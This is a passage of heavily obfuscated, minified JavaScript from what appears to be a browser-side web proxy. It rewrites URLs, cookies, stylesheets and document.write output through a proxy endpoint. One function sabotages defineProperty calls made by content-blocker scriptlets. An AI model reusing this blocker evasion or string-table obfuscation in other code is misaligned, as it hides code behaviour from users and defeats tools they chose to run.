ZI=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,Zv);if(ZI){const ZJ=(0x0,hu['oY'])({'protectUrlContext':dD,'value':ZI,'idFilter':dQ,'urlFilter':dW,'attributeFilter':dP});u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,Zv,ZJ);}}const Zn=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x890));if(Zn&&ei(0xc82)==typeof Zn){if(Zn[ei(0x666)]('#')&&Z0(Zn[ei(0xc7f)](0x1)))u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x890),'#'+(0x0,uZ['md'])(Zn[ei(0xc7f)](0x1)));else{const Zf=new URL(Zn,dT);Z1(Zf[ei(0x5e8)])&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x890),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':Zf,'kind':u0['MN'][ei(0x883)],'endpoint':u1['A'][ei(0x609)]}));}}}else{if(ei(0xa82)===Z3){const ZS=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0xadb));if(ZS&&ei(0xc82)==typeof ZS&&Z0(ZS)){const Zi=(0x0,uZ['md'])(ZS);u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0xadb),Zi);}}else{if(ei(0xd2c)===Z3){if(ei(0xfef)===dq[ei(0x376)](ei(0x4df))&&!(0x0,u0['Gy'])(dD)){let ZN=u9['A'][ei(0x6cd)](dw)[ei(0xf2a)][ei(0x6cd)][ei(0x2cf)](dq);ZN&&(ZN=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](ZN,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),u9['A'][ei(0x6cd)](dw)[ei(0xf2a)][ei(0x744)][ei(0x2cf)](dq,ZN));}!function(ZG){const eN=ei;let {_window:Zj,protectUrlContext:ZH,element:Zs,baseUrl:Zp,idFilter:Za,urlFilter:ZC,attributeFilter:Zc}=ZG;if(eN(0xd2c)!==Zs[eN(0xa18)][eN(0x8fc)]())return;const Zr=u9['A'][eN(0x6cd)](Zj)[eN(0xf2a)][eN(0x6cd)][eN(0x2cf)](Zs);Zr&&u9['A'][eN(0x6cd)](Zj)[eN(0xf2a)][eN(0x744)][eN(0x2cf)](Zs,(0x0,hu['dv'])({'protectUrlContext':ZH,'stylesheet':Zr,'baseUrl':Zp,'idFilter':Za,'urlFilter':ZC,'attributeFilter':Zc}));}({'_window':dw,'protectUrlContext':dD,'element':dq,'baseUrl':dT,'idFilter':dQ,'urlFilter':dW,'attributeFilter':dP});}}}}}}}}}}}const Z5=u9['A'][ei(0x6cd)](dw)[ei(0xc4c)][ei(0x6cd)][ei(0x2cf)](dq);for(const ZG of Array[ei(0xaae)](Z5))Z0(ZG)&&Z5[ei(0xe15)](ZG,(0x0,uZ['md'])(ZG));const Z6=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0xd95));Z6&&Z0(Z6)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0xd95),(0x0,uZ['zp'])(Z6));const Z7=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x4c9));Z7&&Z0(Z7)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x4c9),(0x0,uZ['md'])(Z7));const Z8=u9['A'][ei(0x6cd)](dw)[ei(0x5f7)][ei(0x6cd)][ei(0x2cf)](dq);Z8&&Z0(Z8)&&u9['A'][ei(0x6cd)](dw)[ei(0x5f7)][ei(0x744)][ei(0x2cf)](dq,(0x0,uZ['md'])(Z8));const Z9=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x8ab));dq instanceof dw[ei(0x266)]&&Z9&&ei(0xc82)==typeof Z9&&Z9[ei(0x1011)]>0x0&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x8ab),ei(0xac5)+Z9);const Zu=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x422));dq instanceof dw[ei(0x266)]&&Zu&&ei(0xc82)==typeof Zu&&Zu[ei(0x1011)]>0x0&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x422),ei(0xac5)+Zu);const Zh=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0xd2c));if(Zh){const Zj=(0x0,hz['e'])((0x0,hu['Vd'])({'protectUrlContext':dD,'style':Zh,'idFilter':dQ,'urlFilter':dW,'attributeFilter':dP}));u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0xd2c),Zj);}const Zd=[ei(0xead),ei(0x643)];for(const ZH of Zd){if(!Z0(ZH))continue;const Zs=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ZH);Zs&&(u9['A'][ei(0x6cd)](dw)[ei(0x3b0)][ei(0x2cf)](dq,ZH),u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,(0x0,uZ['md'])(ZH),Zs));}if(dq instanceof dw[ei(0x266)]){const Zp=u9['A'][ei(0x6cd)](dw)[ei(0x9f1)][ei(0x6cd)][ei(0x2cf)](dq),Za=Object[ei(0x17b)](Zp);for(const ZC of Za){const Zc=uh(ZC);Z2(ei(0x864)+Zc)&&(Zp[(0x0,uZ['md'])(Zc)]=Zp[ZC],delete Zp[ZC]);}}if(dq instanceof dw[ei(0x83c)]){for(let Zr=0x0;Zr<dq[ei(0xa58)][ei(0x199)][ei(0x1011)];Zr++)hy({'_window':dw,'protectUrlContext':dD,'node':dq[ei(0xa58)][ei(0x199)][Zr],'baseUrl':dT,'idFilter':dQ,'urlFilter':dW,'attributeFilter':dP});}}({'protectUrlContext':dH,'node':ds,'baseUrl':dp,'_window':dj,'idFilter':da,'urlFilter':dC,'attributeFilter':dc}),ds[eS(0x199)][eS(0x31b)](dr=>{hy({'protectUrlContext':dH,'node':dr,'baseUrl':dp,'_window':dj,'idFilter':da,'urlFilter':dC,'attributeFilter':dc});}));}const hU=function(dG,dj){const eG=bu;let dH=arguments[eG(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!dG||!dG[eG(0x666)](eG(0x35f)))return dG;const ds=decodeURIComponent(dG[eG(0xc7f)](0xf));if(!ds[eG(0xbc0)](u1['A'][eG(0x609)])){const dp=eG(0xa6d)[eG(0x7d7)](hX,eG(0xe26))[eG(0x7d7)]((0x0,u0['Wq'])({'protectUrlContext':dj,'url':u1['A'][eG(0x609)]+eG(0x581),'kind':u0['MN'][eG(0xeb4)],'baseUrl':u9['A'][eG(0x6cd)](dH)[eG(0xb87)][eG(0x6cd)][eG(0xc3f)](dH[eG(0x69a)]),'endpoint':u1['A'][eG(0x609)]}),eG(0xc89))[eG(0x7d7)]((0x0,hk['x'])()['id'],eG(0xb2e))+hb({'_window':dH,'protectUrlContext':dj,'html':ds});return eG(0x35f)+encodeURIComponent(dp);}return dG;};var hM=d(0x15ef),hg=d(0xebc),hO=d(0x10e2);class hY{static[bu(0x6cd)](dG,dj){const ej=bu;let dH=hY[ej(0x3fc)][ej(0x6cd)](dj);return dH||(dH=function(ds,dp){return new Proxy(dp,{'get':function(da,dC,dc){const et=a2h;if(et(0xed7)===dC)return function(dD,dq,dT,dw){const eH=et;var dQ;const dW=[dD];return void 0x0===dT?dW[eH(0x346)]('*'):dW[eH(0x346)]('*',dT),(null!=dw?dw:ds)[eH(0x62c)](eH(0x997))[eH(0x2cf)](null!==(dQ=this[eH(0x2a9)])&&void 0x0!==dQ?dQ:this,...dW);};const dr=dp[dC];return[et(0xdb9),et(0x17e),et(0x454),et(0xb55),et(0xeda),et(0xb24),et(0x1e7),et(0x1bc),et(0x392),et(0x31a),et(0xc24),et(0x936),et(0x967),et(0x811),et(0x5f0),et(0x281),et(0x620),et(0x7ea),et(0x8da),et(0x2c6),et(0xa0e),et(0x829),et(0xbbd),et(0xc2e),et(0xa9f),et(0xe6c),et(0x4ba),et(0x496),et(0x859)][et(0xbc0)](dC)&&et(0x779)==typeof dr?dr[et(0x20c)](da):dr;}});}(dG,dj),hY[ej(0x3fc)][ej(0x744)](dj,dH)),dH;}}(0x0,ud['A'])(hY,bu(0x3fc),new Map());const hn=(dG,dj)=>{const es=bu;if(es(0xc82)!=typeof dG||es(0xc82)!=typeof dj)return!0x1;const dH=dG[es(0x1011)],ds=dj[es(0x1011)];if(0x0===dH&&0x0===ds)return!0x0;if(0x0===dH)return!0x1;if(0x0===ds)return!0x0;if(dH<ds)return!0x1;for(let dp=0x0;dp<dG[es(0x1011)];dp++)if(dG[dp]===dj[0x0]){let da=!0x0;for(let dC=0x1;dC<dj[es(0x1011)];dC++)if(!dG[dp+dC]||dG[dp+dC]!==dj[dC]){da=!0x1;break;}if(da)return!0x0;}return!0x1;};var hv=d(0x1d4b);function hI(dG){const ep=bu,dj=new TextEncoder()[ep(0x634)](dG);let dH='';for(const ds of dj)dH+=String[ep(0xbbe)](ds);return btoa(dH);}function hJ(dG,dj,dH){return ds=>{const ea=a2h;var dp;const da=ea(0x87c)==typeof(null==ds?void 0x0:ds[ea(0xad8)])?ds[ea(0xad8)]:!(null==ds||null===(dp=ds[ea(0xad8)])||void 0x0===dp||!dp[ea(0x277)]),dC=ea(0x87c)==typeof dH?dH:!(null==dH||!dH[ea(0x277)]);return ds[ea(0x41c)]===dG&&da===dC&&dj===ds[ea(0xaab)];};}const hf=dG=>{const eC=bu;if(dG[eC(0x254)])return;dG[eC(0x254)]=!0x0;const dj=dG[eC(0x4c2)][eC(0xb76)],dH=dG[eC(0x4c2)][eC(0x452)],ds=()=>{const ec=eC,dp=new Error()[ec(0x8f1)];return!(!dp||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[ec(0x39e)](dp));};dG[eC(0x4c2)][eC(0xb76)]=function(){const er=eC;return ds()?arguments[er(0x1011)]<=0x0?void 0x0:arguments[0x0]:dj(...arguments);},dG[eC(0x4c2)][eC(0x452)]=function(){const eD=eC;return ds()?arguments[eD(0x1011)]<=0x0?void 0x0:arguments[0x0]:dH(...arguments);};};function hS(dG,dj){const eq=bu;dj[eq(0x9a1)]||dj[eq(0xa23)]||(dj[eq(0x9a1)]=!0x0,dj[eq(0x254)]||u4['A'][eq(0x817)](eq(0xe42)),u9['A'][eq(0x6da)](dj),hG(dG,dj),hi(dj[eq(0x69a)]));}const hi=dG=>{const eT=bu;dG[eT(0xd4f)]=[],dG[eT(0xdb9)](eT(0xcfe),()=>null);};function hN(dG){const ew=bu;let dj=!0x0,dH='';try{dH=dG[ew(0xffe)][ew(0x5e8)];}catch(ds){dj=!0x1;}return dj;}const hG=(dG,dj)=>{const eo=bu;{const dq=dj[eo(0x174)][eo(0x70a)][eo(0x794)],dT=dj[eo(0x4c2)][eo(0xc75)](dj[eo(0x174)][eo(0x70a)],eo(0x794));dq&&dT&&dT[eo(0x7e0)]&&dT[eo(0xd8c)]&&u9['A'][eo(0x6cd)](dj)[eo(0x9f3)][eo(0x2cf)](dq)[eo(0xbc0)](eo(0xa3b))&&dj[eo(0x4c2)][eo(0xb76)](dj[eo(0x174)][eo(0x70a)],eo(0x794),{'get':function(){}});}hs(dj,eo(0x62c),eo(0xb7d),function(){const eQ=eo;if(this[eQ(0xf0a)])return eQ(0x1f6)[eQ(0x7d7)](this[eQ(0xefd)],eQ(0x861));for(var dw=arguments[eQ(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][eQ(0x6cd)](dj)[eQ(0x9f3)][eQ(0x2cf)](this,...dQ);}),hp(dj,eo(0x24a),eo(0x85a),{'get':function(){const eW=eo;for(var dw=arguments[eW(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][eW(0x6cd)](dj)[eW(0x687)][eW(0x6cd)][eW(0x2cf)](this,...dQ);return dP?(0x0,hu['QS'])(dP):dP;},'set':function(dw){const eP=eo;for(var dQ=arguments[eP(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][eP(0x6cd)](dj)[eP(0x687)][eP(0x744)][eP(0x2cf)](this,eP(0xc82)==typeof dw?(0x0,hu['Vd'])({'protectUrlContext':dG,'style':dw,...dW}):dw),dw;}}),hs(dj,eo(0x24a),eo(0xe3c),function(dw){const y0=eo;if(this[y0(0x2c2)])return this[dw];for(var dQ=arguments[y0(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][y0(0x6cd)](dj)[y0(0x312)][y0(0x2cf)](this,dw,...dW);}),hs(dj,eo(0x24a),eo(0x8fd),function(dw,dQ){const y1=eo;if(this[y1(0x2c2)])return this[dw]=dQ;for(var dW=arguments[y1(0x1011)],dP=new Array(dW>0x2?dW-0x2:0x0),Z0=0x2;Z0<dW;Z0++)dP[Z0-0x2]=arguments[Z0];u9['A'][y1(0x6cd)](dj)[y1(0xa5f)][y1(0x2cf)](this,dw,y1(0xc82)==typeof dQ?(0x0,hu['oY'])({'protectUrlContext':dG,'value':dQ}):dQ,...dP);}),hs(dj,eo(0xe8b),eo(0x9b3),function(dw,dQ){const y2=eo;return u9['A'][y2(0x6cd)](dj)[y2(0x78b)][y2(0x2cf)](this,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dw}),dQ);}),hs(dj,eo(0xe8b),eo(0x633),function(dw){const y3=eo,dQ=(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dw});return u9['A'][y3(0x6cd)](dj)[y3(0xb81)][y3(0x2cf)](this,dQ);}),hp(dj,eo(0x5d7),eo(0x44a),{'get':function(){const y4=eo;for(var dw=arguments[y4(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][y4(0x6cd)](dj)[y4(0x8f4)][y4(0x6cd)][y4(0x2cf)](this,...dQ);return dP?dP[y4(0x4f4)](';')[y4(0x195)](Z0=>Z0[y4(0x69c)]())[y4(0x195)](Z0=>{const y5=y4,Z1=Z0[y5(0x75e)]('=');return[Z0[y5(0xe18)](0x0,Z1),Z0[y5(0xe18)](Z1+0x1)];})[y4(0x195)](Z0=>{const y6=y4;let [Z1,Z2]=Z0;if((0x0,uZ['_'])(Z1)){const [Z3,Z4,Z5]=(0x0,uZ['ks'])(Z1)[y6(0x4f4)](';');if(Z5)return[Z5,Z2];}return[Z1,Z2];})[y4(0x195)](Z0=>{const y7=y4;let [Z1,Z2]=Z0;return''[y7(0x7d7)](Z1,'=')[y7(0x7d7)](Z2);})[y4(0xb71)](';\x20'):dP;},'set':function(dw){const y8=eo,dQ=hr(dj)||new URL(dj[y8(0xffe)][y8(0x5e8)]);for(var dW=arguments[y8(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];const Z1=u9['A'][y8(0x6cd)](dj)[y8(0x8f4)][y8(0x6cd)][y8(0x2cf)](this,...dP),Z2=Z1?Z1[y8(0x4f4)](';')[y8(0x195)](Z6=>Z6[y8(0x69c)]())[y8(0x195)](Z6=>{const y9=y8,Z7=Z6[y9(0x75e)]('=');return[Z6[y9(0xe18)](0x0,Z7),Z6[y9(0xe18)](Z7+0x1)];})[y8(0x1008)](Z6=>{let [Z7,Z8]=Z6;return(0x0,uZ['_'])(Z7);})[y8(0x195)](Z6=>{const yu=y8;let [Z7,Z8]=Z6;return[Z7,Z8,...(0x0,uZ['ks'])(Z7)[yu(0x4f4)](';')];})[y8(0x195)](Z6=>{let [Z7,Z8,Z9,Zu,Zh]=Z6;return{'key':Z7,'value':Z8,'domain':Z9,'path':Zu,'name':Zh};}):[],Z3=(Z6=>(0x0,hO[y8(0x19e)])(Z6,{'decodeValues':!0x1}))(dw);if(void 0x0===Z3[y8(0x9a0)]&&(Z3[y8(0x9a0)]=dj[y8(0xfd5)][y8(0x5b9)]),Z4=(Z4=Z3[y8(0x9a0)])[y8(0x666)]('.')?Z4[y8(0xc7f)](0x1):Z4,dQ[y8(0x5b9)]===dG[y8(0x92f)]&&(!Z4||dQ[y8(0x5b9)][y8(0x44d)](Z4)))return u9['A'][y8(0x6cd)](dj)[y8(0x8f4)][y8(0x744)][y8(0x2cf)](this,dw,...dP);var Z4;const Z5=function(Z6,Z7,Z8,Z9,Zu){const yh=y8,Zh=new URL((0x0,u0['EW'])(Z7[yh(0xffe)][yh(0x5e8)])?(0x0,u0['sH'])(Z7[yh(0xffe)][yh(0x5e8)])[yh(0xdd2)]:Z7[yh(0xffe)][yh(0x5e8)]);if(!Zu[yh(0xb64)]){if('/'===Zh[yh(0x52e)])Zu[yh(0xb64)]='/';else{const Zd=Zh[yh(0x52e)][yh(0x4f4)]('/')[yh(0xc7f)](0x0,-0x1)[yh(0xb71)]('/');Zu[yh(0xb64)]=Zd||'/';}}return Zu[yh(0x9a0)]||(Zu[yh(0x9a0)]=Zh[yh(0x5b9)]),Zu[yh(0x9a0)][yh(0x666)]('.')||(Zu[yh(0x9a0)]='.'+Zu[yh(0x9a0)]),((ZZ,Zm,ZR,ZV,Zx)=>{const yd=yh,ZA=ZR[yd(0x950)](Zk=>Zk[yd(0xefd)]===ZV[yd(0xefd)]&&Zk[yd(0x9a0)]===ZV[yd(0x9a0)]&&Zk[yd(0xb64)]===ZV[yd(0xb64)]),ZK=ZA?ZA[yd(0xf31)]:(0x0,uZ['md'])(''[yd(0x7d7)](ZV[yd(0x9a0)],';')[yd(0x7d7)](ZV[yd(0xb64)],';')[yd(0x7d7)](ZV[yd(0xefd)]),(0x0,hg['$o'])()),ZX={'httpOnly':ZV[yd(0xbbf)],'maxAge':ZV[yd(0xb10)],'encode':Zk=>Zk};return ZX[yd(0xb64)]=function(Zk,ZB){const yZ=yd,ZE=(0x0,u0['rI'])(ZB);if('v7'===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['lv'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)]((0x0,h7['Y_'])(Zk[yZ(0x685)]),'/')[yZ(0x7d7)](ZE);if('v8'===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['ep'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)]((0x0,h7['Y_'])(Zk[yZ(0x685)]),'/')[yZ(0x7d7)](ZE);if('v9'===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['ZM'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)](ZE);if(yZ(0x76a)===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['Ph'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)](ZE);if(yZ(0xb40)===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['g3'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)](ZE);if(yZ(0x45c)===Zk[yZ(0xeac)])return'/'[yZ(0x7d7)](u0['qF'],'/')[yZ(0x7d7)](Zk[yZ(0x92f)],'/')[yZ(0x7d7)](ZE);throw new Error(yZ(0x446)[yZ(0x7d7)](Zk));}(ZZ,ZV[yd(0x9a0)]),ZX[yd(0x9a0)]=new URL((0x0,uM['aV'])(Zm))[yd(0x5b9)],Zx&&(ZX[yd(0xe06)]=Zx),ZX[yd(0x7fd)]=!0x0,ZX[yd(0x962)]=yd(0xa6a),ZV[yd(0x2ac)]&&!isNaN(ZV[yd(0x2ac)][yd(0x500)]())&&(ZX[yd(0x2ac)]=ZV[yd(0x2ac)]),(0x0,hM['l'])(ZK,ZV[yd(0x803)],ZX);})(Z6,Z8,Z9,Zu);}(dG,dj,u1['A'][y8(0x609)],Z2,Z3);return u9['A'][y8(0x6cd)](dj)[y8(0x8f4)][y8(0x744)][y8(0x2cf)](this,Z5,...dP);}}),hs(dj,eo(0x5d7),eo(0x99e),function(dw){const ym=eo;return u9['A'][ym(0x6cd)](dj)[ym(0xc38)][ym(0x2cf)](this,(0x0,uZ['md'])(dw));}),hs(dj,eo(0x69a),eo(0x99e),function(dw){const yR=eo;return yR(0xc82)!=typeof dw&&(dw=dj[yR(0x510)](dw)),u9['A'][yR(0x6cd)](dj)[yR(0x1b1)][yR(0x2cf)](this,(0x0,uZ['md'])(dw));}),hs(dj,eo(0x5d7),eo(0x7a6),function(dw){const yV=eo;return u9['A'][yV(0x6cd)](dj)[yV(0x90a)][yV(0x2cf)](this,(0x0,uZ['md'])(dw));}),hs(dj,eo(0x5d7),eo(0xc98),function(dw){const yx=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][yx(0x6cd)](dj)[yx(0x288)][yx(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0x5d7),eo(0x677),function(dw){const yA=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][yA(0x6cd)](dj)[yA(0x6a0)][yA(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0x5d7),eo(0x1b5),function(dw){const yK=eo;let dQ=dw[yK(0xb7d)]();if(0x0===dQ[yK(0x1011)])return u9['A'][yK(0x6cd)](dj)[yK(0x2cd)][yK(0x2cf)](this,'');const dW=/import\(['"](http.+?)['"]\)/g;dQ[yK(0x170)](dW)&&(dQ=dQ[yK(0xabe)](dW,(Z1,Z2)=>{const yX=yK,Z3=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':Z2,'kind':u0['MN'][yX(0xeb4)],'baseUrl':u9['A'][yX(0x6cd)](dj)[yX(0xb87)][yX(0x6cd)][yX(0xc3f)](dj[yX(0x69a)]),'endpoint':u1['A'][yX(0x609)]});return yX(0x6b0)[yX(0x7d7)](Z3,'\x27)');}));let dP=hb({'_window':dj,'protectUrlContext':dG,'html':dQ,'docBaseUrl':u9['A'][yK(0x6cd)](dj)[yK(0xb87)][yK(0x6cd)][yK(0xc3f)](this)})||dQ;if(dQ[yK(0xbc0)](yK(0xdf3))&&dQ[yK(0xbc0)](yK(0x6f2))&&!dQ[yK(0xbc0)](yK(0x168))&&dP[yK(0xbc0)](yK(0x168))&&(dP=dP[yK(0xc7f)](0x0,dP[yK(0xa04)](yK(0x168)))),!dQ[yK(0xbc0)]('\x0a')&&dQ[yK(0x666)](yK(0xd37))&&dQ[yK(0x4f4)]('<')[yK(0x1011)]-0x1==0x1&&!dQ[yK(0xbc0)](yK(0x63b))&&dP[yK(0x44d)](yK(0x63b))&&(dP=dP[yK(0xc7f)](0x0,dP[yK(0xa04)](yK(0x63b)))),dQ[yK(0x666)](yK(0x1b6))&&dQ[yK(0x44d)](yK(0x5db))){const Z1=yK(0x5be)[yK(0x7d7)]((0x0,uZ['md'])(yK(0x30b)),'\x22>');dP=dP[yK(0xc7f)](0x0,dP[yK(0xa04)](Z1)+Z1[yK(0x1011)]);}const Z0=u9['A'][yK(0x6cd)](dj)[yK(0x2cd)][yK(0x2cf)](this,dP);return this[yK(0x4a6)]&&(hi(dj[yK(0x69a)]),uq(this[yK(0x4a6)]),h5(this[yK(0x4a6)]),uR[yK(0x6c4)](this[yK(0x4a6)]),dj[yK(0x7d2)]&&dj[yK(0x7d2)]()),Z0;}),hs(dj,eo(0x5d7),eo(0xccf),function(dw){const yk=eo;return this[yk(0x1b5)](dw+'\x0a');}),hs(dj,eo(0xb30),eo(0x99e),function(dw){const yB=eo;return u9['A'][yB(0x6cd)](dj)[yB(0x49a)][yB(0x2cf)](this,(0x0,uZ['md'])(dw));}),hs(dj,eo(0xb30),eo(0xc98),function(dw){const yE=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][yE(0x6cd)](dj)[yE(0x855)][yE(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0xb30),eo(0x677),function(dw){const yz=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][yz(0x6cd)](dj)[yz(0x636)][yz(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0xe56),eo(0x270),function(dw,dQ){const yL=eo;return yL(0x96c)!==dQ?u9['A'][yL(0x6cd)](dj)[yL(0xfbf)][yL(0x2cf)](this,dw,dQ):u9['A'][yL(0x6cd)](dj)[yL(0xfbf)][yL(0x2cf)](this,hb({'_window':dj,'protectUrlContext':dG,'html':dw}),dQ);}),hp(dj,eo(0x434),eo(0xc92),{'get':function(){const yl=eo;for(var dw=arguments[yl(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][yl(0x6cd)](dj)[yl(0xe54)][yl(0x6cd)][yl(0x2cf)](this,...dQ);return(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP;},'set':function(dw){const yF=eo;dw=(0x0,uZ['_'])(dw)?dw:(0x0,uZ['md'])(dw);for(var dQ=arguments[yF(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][yF(0x6cd)](dj)[yF(0x827)][yF(0x744)][yF(0x2cf)](this,dw,...dW);}}),ha(dj,eo(0x434),eo(0xaca),{'get':function(dw,dQ){const yb=eo,dW=dw[dQ];return dW?yb(0x1011)===dQ?dW:yb(0x779)==typeof dW?dQ===(null===(dP=dj[yb(0xa9e)])||void 0x0===dP?void 0x0:dP[yb(0xfe4)])?function(){const ye=yb,Z0=dW[ye(0x2cf)](dw);return new dj[(ye(0x8e8))](Z0,{'get':function(Z1,Z2){const yy=ye,Z3=Z1[Z2];return Z3?yy(0x713)===Z2?function(){const yU=yy,Z4=Z3[yU(0x2cf)](Z1);return Z4?new Proxy(Z4,{'get':function(Z5,Z6){const yM=yU,Z7=Z5[Z6];return Z7?yM(0x803)===Z6?new Proxy(Z7,{'get':function(Z8,Z9){const yg=yM,Zu=Z8[Z9];if(!Zu)return Zu;if(yg(0xefd)===Z9&&Zu[yg(0x666)](yg(0x864))){const Zh=Zu[yg(0xc7f)](0x5);return(0x0,uZ['_'])(Zh)?yg(0x864)+(0x0,uZ['ks'])(Zh):Zu;}return Zu;}}):yM(0x779)==typeof Z7?Z7[yM(0x20c)](Z5):Z7:Z7;}}):Z4;}:yy(0x779)==typeof Z3?Z3[yy(0x20c)](Z1):Z3:Z3;}});}:dW[yb(0x20c)](dw):new dj[(yb(0x8e8))](dW,{'get':function(Z0,Z1){const yO=yb,Z2=Z0[Z1];if(!Z2)return Z2;if(yO(0x779)==typeof Z2)return Z2[yO(0x20c)](Z0);if(yO(0xefd)===Z1&&Z2[yO(0x666)](yO(0x864))){const Z3=Z2[yO(0xc7f)](0x5);return yO(0x864)+((0x0,uZ['_'])(Z3)?(0x0,uZ['ks'])(Z3):Z3);}return Z2;}}):dW;var dP;}},null),ha(dj,eo(0x434),eo(0xb4a),{'get':function(dw,dQ){const yY=eo,dW=dw[dQ];if(!dW)return dW;if(yY(0x77a)===dQ)return function(){const yn=yY,dP=[];for(var Z0=arguments[yn(0x1011)],Z1=new Array(Z0),Z2=0x0;Z2<Z0;Z2++)Z1[Z2]=arguments[Z2];return Z1[yn(0x31b)](Z3=>{const yv=yn;dP[yv(0x346)]((0x0,uZ['md'])(Z3));}),dW[yn(0xc3f)](dw,[...dP]);};if(yY(0xa29)===dQ)return function(dP){const yI=yY;return dW[yI(0xc3f)](dw,[(0x0,uZ['md'])(dP)]);};if(yY(0x58d)===dQ)return function(){const yJ=yY;for(var dP=arguments[yJ(0x1011)],Z0=new Array(dP),Z1=0x0;Z1<dP;Z1++)Z0[Z1]=arguments[Z1];const Z2=Z0[yJ(0x195)](Z3=>(0x0,uZ['md'])(Z3));return dW[yJ(0xc3f)](dw,[...Z2]);};if(yY(0x92a)===dQ)return function(dP,Z0){const yf=yY;return dW[yf(0xc3f)](dw,[(0x0,uZ['md'])(dP),Z0]);};if(yY(0xe15)===dQ)return function(dP,Z0){const yS=yY;return dW[yS(0xc3f)](dw,[(0x0,uZ['md'])(dP),(0x0,uZ['md'])(Z0)]);};if(yY(0x803)===dQ)return dW[yY(0x4f4)]('\x20')[yY(0x195)](dP=>(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP)[yY(0xb71)]('\x20');if(dQ===dj[yY(0xa9e)][yY(0xfe4)])return function(){const yi=yY,dP=dW[yi(0x2cf)](dw);return new dj[(yi(0x8e8))](dP,{'get':function(Z0,Z1){const yN=yi,Z2=Z0[Z1];return Z2?yN(0x713)===Z1?function(){const yG=yN,Z3=Z2[yG(0x2cf)](Z0);return Z3?new dj[(yG(0x8e8))](Z3,{'get':function(Z4,Z5){const yj=yG,Z6=Z4[Z5];return Z6?yj(0x803)===Z5?(0x0,uZ['_'])(Z6)?(0x0,uZ['ks'])(Z6):Z6:yj(0x779)==typeof Z6?Z6[yj(0x20c)](Z4):Z6:Z6;}}):Z3;}:yN(0x779)==typeof Z2?Z2[yN(0x20c)](Z0):Z2:Z2;}});};if(yY(0xc82)==typeof dQ){const 